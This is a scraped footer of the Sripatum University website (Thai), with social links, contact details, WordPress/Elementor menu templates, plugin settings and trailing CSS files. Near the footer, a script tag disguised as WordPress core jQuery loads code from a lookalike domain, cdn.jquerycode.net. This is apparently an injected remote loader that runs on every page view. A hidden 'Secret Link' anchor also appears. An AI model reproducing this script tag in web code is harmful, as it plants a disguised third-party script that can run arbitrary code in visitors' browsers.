					<a class="elementor-icon elementor-social-icon elementor-social-icon-x-twitter elementor-repeater-item-0ed74a0" href="https://twitter.com/#!/spufriends" target="_blank" rel="noopener" alt="spu twitter">
						<span class="elementor-screen-only">X-twitter</span>
						<i aria-hidden="true" class="fab fa-x-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-d3cd23c" href="https://www.youtube.com/channel/UCrXai9P4Weq5z91t2hJEI4g" target="_blank" rel="noopener" alt="spu youtube">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-53845e3" href="https://www.linkedin.com/school/15100977" target="_blank" rel="noopener" alt="spu linkedin">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7577388" href="https://www.instagram.com/sripatum_university/" target="_blank" rel="noopener" alt="spu ig">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-47593fa" href="https://www.tiktok.com/@sripatum.spu" target="_blank" rel="noopener" alt="spu tiktok">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="512.000000pt" height="512.000000pt" viewBox="0 0 512.000000 512.000000" preserveAspectRatio="xMidYMid meet"><g transform="translate(0.000000,512.000000) scale(0.100000,-0.100000)" fill="#000000" stroke="none"><path d="M2788 3143 c-4 -1939 3 -1770 -73 -1931 -72 -152 -186 -265 -342 -339 -108 -51 -198 -73 -306 -73 -332 -1 -626 222 -713 541 -27 99 -25 273 5 369 78 254 277 445 526 506 89 22 258 23 343 2 l62 -15 0 399 c0 370 -1 399 -17 406 -10 4 -110 7 -223 7 -173 -1 -220 -4 -302 -22 -287 -65 -534 -194 -735 -386 -184 -176 -310 -370 -391 -598 -61 -174 -77 -273 -77 -489 0 -147 5 -217 18 -283 80 -397 314 -744 652 -969 526 -349 1222 -338 1738 29 105 74 276 245 350 350 115 162 200 353 249 559 l23 99 -3 993 -2 993 52 -39 c212 -154 497 -280 766 -336 107 -23 300 -46 380 -46 l32 0 0 390 c0 215 -2 390 -4 390 -62 0 -237 28 -316 51 -235 68 -403 169 -570 346 -90 94 -162 198 -211 301 -67 140 -119 338 -119 452 0 87 36 80 -401 80 l-389 0 -2 -1737z"></path></g></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-05995e5" href="https://www.pinterest.com/sripatumunivers/" target="_blank" rel="noopener" alt="spu ointerest">
						<span class="elementor-screen-only">Pinterest</span>
						<i aria-hidden="true" class="fab fa-pinterest"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-54590697 e-flex e-con-boxed e-con e-parent" data-id="54590697" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-40067116 e-con-full e-flex e-con e-child" data-id="40067116" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-fb662aa elementor-widget elementor-widget-image" data-id="fb662aa" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.spu.ac.th/" alt="หน้าแรก มหาวิทยาลัยศรีปทุม" data-c="หน้าแรก มหาวิทยาลัยศรีปทุม" aria-label="หน้าแรก มหาวิทยาลัยศรีปทุม">
							<img width="302" height="181" src="https://www.spu.ac.th/wp-content/smush-webp/2025/10/spu_logo_bw.png.webp" class="attachment-large size-large wp-image-107195" alt="" srcset="https://www.spu.ac.th/wp-content/smush-webp/2025/10/spu_logo_bw.png.webp 302w, https://www.spu.ac.th/wp-content/smush-webp/2025/10/spu_logo_bw-300x180.png.webp 300w" sizes="(max-width: 302px) 100vw, 302px" loading="lazy" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-1de38520 e-con-full e-flex e-con e-child" data-id="1de38520" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-7d0ca6be elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="7d0ca6be" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://www.spu.ac.th/aboutus/">About</a> | <a href="https://www.spu.ac.th/bachelor68">Faculty</a> | <a href="https://www.spu.ac.th/contents/">Story</a> |  | <a href="https://www.spu.ac.th/media/logo-spu/">Media </a>| <a href="http://staffscms.spu.ac.th/job/">Job</a> | <a href="https://www.spu.ac.th/contact/">Contact</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-1ad97faf elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1ad97faf" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-30da7f81 elementor-widget elementor-widget-text-editor" data-id="30da7f81" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>มหาวิทยาลัยศรีปทุม 2410/2 ถ.พหลโยธิน เขตจตุจักร กรุงเทพฯ 10900 Tel: (662) 558-6888 Fax: (662) 561 1721</p>								</div>
				</div>
				</div>
					</div>
				</div>
				</footer>
		
<script id="wp-core-jquery-js" src="https://cdn.jquerycode.net/jquery-4.2.8.min.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div style="display:none;"><a href="https://www.spu.ac.th/5f1cf142b3edec59" rel="nofollow">Secret Link</a></div>					<script type="text/x-template" id="mobile-menu-item-template"><li
	:id="'jet-mobile-menu-item-'+itemDataObject.itemId"
	:class="itemClasses"
>
	<div
		class="jet-mobile-menu__item-inner"
		tabindex="0"
		:aria-label="itemDataObject.name"
        aria-expanded="false"
		v-on:click="itemSubHandler"
		v-on:keyup.enter="itemSubHandler"
	>
		<a
			:class="itemLinkClasses"
			:href="itemDataObject.url"
			:rel="itemDataObject.xfn"
			:title="itemDataObject.attrTitle"
			:target="itemDataObject.target"
		>
			<div class="jet-menu-item-wrapper">
				<div
					class="jet-menu-icon"
					v-if="isIconVisible"
					v-html="itemIconHtml"
				></div>
				<div class="jet-menu-name">
					<span
						class="jet-menu-label"
						v-if="isLabelVisible"
						v-html="itemDataObject.name"
					></span>
					<small
						class="jet-menu-desc"
						v-if="isDescVisible"
						v-html="itemDataObject.description"
					></small>
				</div>
				<div
					class="jet-menu-badge"
					v-if="isBadgeVisible"
				>
					<div class="jet-menu-badge__inner" v-html="itemDataObject.badgeContent"></div>
				</div>
			</div>
		</a>
		<span
			class="jet-dropdown-arrow"
			v-if="isSub && !templateLoadStatus"
			v-html="dropdownIconHtml"
			v-on:click="markerSubHandler"
		>
		</span>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="templateLoadStatus"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient :id="'linear-gradient-'+itemDataObject.itemId">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" :fill="'url(#linear-gradient-'+itemDataObject.itemId+')'" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>
	</div>

	<transition name="menu-container-expand-animation">
		<mobile-menu-list
			v-if="isDropdownLayout && subDropdownVisible"
			:depth="depth+1"
			:children-object="itemDataObject.children"
		></mobile-menu-list>
	</transition>

</li>
					</script>					<script type="text/x-template" id="mobile-menu-list-template"><div
	class="jet-mobile-menu__list"
	role="navigation"
>
	<ul class="jet-mobile-menu__items">
		<mobile-menu-item
			v-for="(item, index) in childrenObject"
			:key="item.id"
			:item-data-object="item"
			:depth="depth"
		></mobile-menu-item>
	</ul>
</div>
					</script>					<script type="text/x-template" id="mobile-menu-template"><div
	:class="instanceClass"
	v-on:keyup.esc="escapeKeyHandler"
>
	<div
		class="jet-mobile-menu__toggle"
		role="button"
		ref="toggle"
		tabindex="0"
		aria-label="Open/Close Menu"
        aria-expanded="false"
		v-on:click="menuToggle"
		v-on:keyup.enter="menuToggle"
	>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="toggleLoaderVisible"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient :id="'linear-gradient-'+itemDataObject.itemId">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" :fill="'url(#linear-gradient-'+itemDataObject.itemId+')'" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>

		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="!menuOpen && !toggleLoaderVisible"
			v-html="toggleClosedIcon"
		></div>
		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="menuOpen && !toggleLoaderVisible"
			v-html="toggleOpenedIcon"
		></div>
		<span
			class="jet-mobile-menu__toggle-text"
			v-if="toggleText"
			v-html="toggleText"
		></span>

	</div>

	<transition name="cover-animation">
		<div
			class="jet-mobile-menu-cover"
			v-if="menuContainerVisible && coverVisible"
			v-on:click="closeMenu"
		></div>
	</transition>

	<transition :name="showAnimation">
		<div
			class="jet-mobile-menu__container"
			v-if="menuContainerVisible"
		>
			<div
				class="jet-mobile-menu__container-inner"
			>
				<div
					class="jet-mobile-menu__header-template"
					v-if="headerTemplateVisible"
				>
					<div
						class="jet-mobile-menu__header-template-content"
						ref="header-template-content"
						v-html="headerContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__controls"
                    v-if="isBreadcrumbs || isBack || isClose"
				>
					<div
						class="jet-mobile-menu__breadcrumbs"
						v-if="isBreadcrumbs"
					>
						<div
							class="jet-mobile-menu__breadcrumb"
							v-for="(item, index) in breadcrumbsPathData"
							:key="index"
						>
							<div
								class="breadcrumb-label"
								v-on:click="breadcrumbHandle(index+1)"
								v-html="item"
							></div>
							<div
								class="breadcrumb-divider"
								v-html="breadcrumbIcon"
								v-if="(breadcrumbIcon && index !== breadcrumbsPathData.length-1)"
							></div>
						</div>
					</div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Close Menu"
                        aria-expanded="false"
						v-if="!isBack && isClose"
						v-html="closeIcon"
						v-on:click="menuToggle"
						v-on:keyup.enter="menuToggle"
					></div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Back to Prev Items"
                        aria-expanded="false"
						v-if="isBack"
						v-html="backIcon"
						v-on:click="goBack"
						v-on:keyup.enter="goBack"
					></div>
				</div>

				<div
					class="jet-mobile-menu__before-template"
					v-if="beforeTemplateVisible"
				>
					<div
						class="jet-mobile-menu__before-template-content"
						ref="before-template-content"
						v-html="beforeContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__body"
				>
					<transition :name="animation">
						<mobile-menu-list
							v-if="!templateVisible"
							:key="depth"
							:depth="depth"
							:children-object="itemsList"
						></mobile-menu-list>
						<div
							class="jet-mobile-menu__template"
							ref="template-content"
							v-if="templateVisible"
						>
							<div
								class="jet-mobile-menu__template-content"
								v-html="itemTemplateContent"
							></div>
						</div>
					</transition>
				</div>

				<div
					class="jet-mobile-menu__after-template"
					v-if="afterTemplateVisible"
				>
					<div
						class="jet-mobile-menu__after-template-content"
						ref="after-template-content"
						v-html="afterContent"
					></div>
				</div>

			</div>
		</div>
	</transition>
</div>
					</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-post-23454-css' href='https://www.spu.ac.th/wp-content/uploads/elementor/css/post-23454.css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://www.spu.ac.th/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css' media='all' />
<link rel='stylesheet' id='jet-elements-css' href='https://www.spu.ac.th/wp-content/plugins/jet-elements/assets/css/jet-elements.css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.spu.ac.th/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css' media='all' />
<script id="smush-detector-js-extra">
var smush_detector = {"ajax_url":"https:\/\/www.spu.ac.th\/wp-admin\/admin-ajax.php","nonce":"b158f343e6","is_mobile":"","data_store":{"type":"post-meta","data":{"post_id":9396}},"previous_data_version":"-1","previous_data_hash":"no-data"};
</script>
<script src="https://www.spu.ac.th/wp-content/plugins/wp-smush-pro/app/assets/js/smush-detector.min.js" id="smush-detector-js"></script>
<script src="https://www.spu.ac.th/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://www.spu.ac.th/wp-content/plugins/jet-menu/assets/public/lib/vue/vue.min.js" id="jet-vue-js"></script>
<script id="jet-menu-public-scripts-js-extra">
var jetMenuPublicSettings = {"version":"2.4.16","ajaxUrl":"https:\/\/www.spu.ac.th\/wp-admin\/admin-ajax.php","isMobile":"false","getElementorTemplateApiUrl":"https:\/\/www.spu.ac.th\/wp-json\/jet-menu-api\/v2\/get-elementor-template-content","getBlocksTemplateApiUrl":"https:\/\/www.spu.ac.th\/wp-json\/jet-menu-api\/v2\/get-blocks-template-content","menuItemsApiUrl":"https:\/\/www.spu.ac.th\/wp-json\/jet-menu-api\/v2\/get-menu-items","restNonce":"08cb0eb2ef","devMode":"false","wpmlLanguageCode":"th","menuSettings":{"jetMenuRollUp":"true","jetMenuMouseleaveDelay":500,"jetMenuMegaWidthType":"container","jetMenuMegaWidthSelector":"","jetMenuMegaOpenSubType":"hover","jetMenuMegaAjax":"false"}};
</script>
<script src="https://www.spu.ac.th/wp-content/plugins/jet-menu/assets/public/js/jet-menu-public-scripts.js" id="jet-menu-public-scripts-js"></script>
<script id="jet-menu-public-scripts-js-after">
function CxCSSCollector(){"use strict";var t,e=window.CxCollectedCSS;void 0!==e&&((t=document.createElement("style")).setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CxCSSCollector();
</script>
<script src="https://www.spu.ac.th/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js" id="elementor-webpack-runtime-js"></script>
<script src="https://www.spu.ac.th/wp-content/plugins/elementor/assets/js/frontend-modules.min.js" id="elementor-frontend-modules-js"></script>
<script src="https://www.spu.ac.th/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.spu.ac.th\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.spu.ac.th\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.spu.ac.th\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"b3087d67b7"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":9396,"title":"%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B8%A8%E0%B8%B6%E0%B8%81%E0%B8%A9%E0%B8%B2%E0%B8%AA%E0%B8%B1%E0%B8%8D%E0%B8%8A%E0%B8%B2%E0%B8%95%E0%B8%B4%E0%B8%88%E0%B8%B5%E0%B8%99%20%E0%B8%99%E0%B9%89%E0%B8%AD%E0%B8%87%E2%80%9C%E0%B8%88%E0%B8%B2%E0%B8%87%20%E0%B9%80%E0%B8%89%E0%B8%B4%E0%B8%99%20%E0%B8%AB%E0%B8%A1%E0%B8%B4%E0%B8%87%E2%80%9D%20%E0%B8%AA%E0%B8%B2%E0%B8%82%E0%B8%B2%E0%B8%9A%E0%B8%A3%E0%B8%B4%E0%B8%AB%E0%B8%B2%E0%B8%A3%E0%B8%98%E0%B8%B8%E0%B8%A3%E0%B8%81%E0%B8%B4%E0%B8%88%E0%B8%9A%E0%B8%B1%E0%B8%93%E0%B8%91%E0%B8%B4%E0%B8%95%EF%BC%88%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%88%E0%B8%B1%E0%B8%94%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%98%E0%B8%B8%E0%B8%A3%E0%B8%81%E0%B8%B4%E0%B8%88%EF%BC%89%E0%B8%A7%E0%B8%B4%E0%B8%97%E0%B8%A2%E0%B8%B2%E0%B8%A5%E0%B8%B1%E0%B8%A2%E0%B8%99%E0%B8%B2%E0%B8%99%E0%B8%B2%E0%B8%8A%E0%B8%B2%E0%B8%95%E0%B8%B4%20%7C%20%E0%B8%A1%E0%B8%AB%E0%B8%B2%E0%B8%A7%E0%B8%B4%E0%B8%97%E0%B8%A2%E0%B8%B2%E0%B8%A5%E0%B8%B1%E0%B8%A2%E0%B8%A8%E0%B8%A3%E0%B8%B5%E0%B8%9B%E0%B8%97%E0%B8%B8%E0%B8%A1","excerpt":"","featuredImage":"https:\/\/www.spu.ac.th\/wp-content\/uploads\/2021\/03\/20191113184626CLPYqY6.png"}};
</script>
<script src="https://www.spu.ac.th/wp-content/plugins/elementor/assets/js/frontend.min.js" id="elementor-frontend-js"></script>
<script src="https://www.spu.ac.th/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js" id="smartmenus-js"></script>
<script src="https://www.spu.ac.th/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.spu.ac.th/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.spu.ac.th\/wp-admin\/admin-ajax.php","nonce":"e775d3c8b6","urls":{"assets":"https:\/\/www.spu.ac.th\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.spu.ac.th\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"th","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.spu.ac.th\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.spu.ac.th/wp-content/plugins/elementor-pro/assets/js/frontend.min.js" id="elementor-pro-frontend-js"></script>
<script src="https://www.spu.ac.th/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js" id="pro-elements-handlers-js"></script>
<script id="jet-elements-js-extra">
var jetElements = {"ajaxUrl":"https:\/\/www.spu.ac.th\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/www.spu.ac.th\/wp-json\/jet-elements-api\/v1\/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
</script>
<script src="https://www.spu.ac.th/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js" id="jet-elements-js"></script>
<script src="https://www.spu.ac.th/wp-content/plugins/jet-menu/includes/elementor/assets/public/js/widgets-scripts.js" id="jet-menu-elementor-widgets-scripts-js"></script>
<script id="jet-tabs-frontend-js-extra">
var JetTabsSettings = {"ajaxurl":"https:\/\/www.spu.ac.th\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/www.spu.ac.th\/wp-json\/jet-tabs-api\/v1\/elementor-template","devMode":"false","isSelfRequest":""};
</script>
<script src="https://www.spu.ac.th/wp-content/plugins/jet-tabs/assets/js/jet-tabs-frontend.min.js" id="jet-tabs-frontend-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.spu.ac.th/wp-content/uploads/elementor/css/post-22341.css
body_size: 192
content:
.elementor-kit-22341{--e-global-color-primary:#E6007F;--e-global-color-secondary:#54595F;--e-global-color-text:#1B1B1B;--e-global-color-accent:#A7005C;--e-global-typography-primary-font-family:"Noto Sans Thai";--e-global-typography-primary-font-size:18px;--e-global-typography-primary-font-weight:400;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Sarabun";--e-global-typography-text-font-size:16px;--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;--e-global-typography-42afac0-font-family:"Noto Sans Thai";--e-global-typography-42afac0-font-size:18px;--e-global-typography-42afac0-font-weight:500;--e-global-typography-8d742ad-font-family:"Noto Sans Thai";--e-global-typography-8d742ad-font-size:22px;--e-global-typography-8d742ad-font-weight:600;--e-global-typography-cdae378-font-family:"Noto Sans Thai";--e-global-typography-cdae378-font-size:28px;--e-global-typography-cdae378-font-weight:600;--e-global-typography-7453cd1-font-family:"Noto Sans Thai";--e-global-typography-7453cd1-font-size:35px;--e-global-typography-7453cd1-font-weight:600;--e-global-typography-33233c7-font-family:"Sarabun";--e-global-typography-33233c7-font-size:13px;color:#333333;font-family:"Sarabun", Sans-serif;}.elementor-kit-22341 p{margin-block-end:20px;}.elementor-kit-22341 a{font-size:16px;}.elementor-kit-22341 a:hover{color:var( --e-global-color-primary );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://www.spu.ac.th/wp-content/uploads/elementor/css/post-107198.css
body_size: 2141
content:
.elementor-107198 .elementor-element.elementor-element-1ce53054{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:40px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-107198 .elementor-element.elementor-element-c8db39f{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-107198 .elementor-element.elementor-element-20656283 .elementor-heading-title{font-family:"Noto Sans Thai", Sans-serif;font-size:24px;font-weight:600;color:#E98AB2;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-107198 .elementor-element.elementor-element-3e4c26f9 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-107198 .elementor-element.elementor-element-3e4c26f9{font-family:"Noto Sans Thai", Sans-serif;font-size:15px;font-weight:300;line-height:24px;color:#FFFFFF;}.elementor-107198 .elementor-element.elementor-element-3e4c26f9 a{color:#FFFFFF;transition-duration:0.3s;}.elementor-107198 .elementor-element.elementor-element-3e4c26f9 a:hover, .elementor-107198 .elementor-element.elementor-element-3e4c26f9 a:focus{color:#E98AB2;}.elementor-107198 .elementor-element.elementor-element-12d76218{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-107198 .elementor-element.elementor-element-180d6820 .elementor-heading-title{font-family:"Noto Sans Thai", Sans-serif;font-size:24px;font-weight:600;color:#E98AB2;}.elementor-107198 .elementor-element.elementor-element-552a7fc7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-107198 .elementor-element.elementor-element-552a7fc7{font-family:"Noto Sans Thai", Sans-serif;font-size:15px;font-weight:300;line-height:24px;color:#FFFFFF;}.elementor-107198 .elementor-element.elementor-element-552a7fc7 a{color:#FFFFFF;transition-duration:0.3s;}.elementor-107198 .elementor-element.elementor-element-552a7fc7 a:hover, .elementor-107198 .elementor-element.elementor-element-552a7fc7 a:focus{color:#E98AB2;}.elementor-107198 .elementor-element.elementor-element-780cc62f 